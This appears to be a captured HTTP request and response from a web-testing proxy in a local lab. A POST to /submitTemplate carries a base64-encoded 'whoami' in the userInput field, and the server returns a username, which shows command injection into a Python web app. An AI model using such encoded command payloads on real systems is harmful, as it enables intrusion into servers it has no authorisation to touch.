 Request
Pretty Raw Hex
\n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://172.17.0.2
11 Connection: close
12
13 userInput=d2hvYW1p
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Thu, 15 Aug 2024 08:30:50 GMT
4 Content-Type: text/plain
5 Content-Length: 9
6 Connection: close
7
8 cachopin
9
Search
0 highlights